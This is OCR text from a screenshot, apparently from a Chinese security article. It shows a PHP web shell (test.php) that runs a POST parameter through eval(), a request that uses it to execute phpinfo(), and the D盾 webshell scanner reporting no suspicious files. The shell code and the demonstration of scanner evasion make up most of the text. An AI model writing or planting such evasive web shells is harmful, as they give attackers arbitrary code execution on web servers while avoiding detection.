 不安全 debug.com/shell/test.php
1
ABP
PHP Version 7.1.9
php
System Windows NT DESKTOP-VTHE3UK 10.0 build 18362 (Windows 10) AMD64
Build Date Aug 30 2017 18:30:25
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy\Extensions\php\php7.1.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
Elements Console Sources
LOAD SPLIT EXECUTE
URL
http://debug.com/shell/test.php
Enable POST
enctype
applicatic
Body
h3art3ars=phpinfo();
D:\phpstudy\WWW\debug\shell\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
test.php test.php test.php
1 <?php
2 function a(){
3 $a=$b??$_POST['h3art3ars'];
4 return $a;
5 }
6 eval(a());
7 ?>
D盾 v2.1.5.4 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修
信安之路